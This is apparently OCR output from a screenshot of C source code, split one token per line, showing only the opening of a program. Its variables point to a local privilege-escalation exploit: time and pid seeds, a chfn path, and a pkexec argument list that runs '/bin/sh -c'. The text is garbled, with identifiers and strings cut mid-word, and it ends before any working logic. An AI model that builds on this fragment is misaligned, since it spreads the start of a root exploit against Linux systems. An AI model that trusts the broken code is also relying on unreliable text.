
#
include
<stdlib.h>
#
include
<string.h>
int
main
(
int
 argc
,
char
*
argv
[
]
,
ch
{
	time_t tim_seed1
;
	pid_t pid_seed2
;
int
 result
;
struct
 stat stat_buff
;
char
*
 chfn_path 
=
"/usr/bin/c
char
 cmd_buff
[
4096
]
;
char
*
 pkexec_argv
[
]
=
{
"/usr/bin/pkexec"
,
"/bin/sh"
,
"-c"
,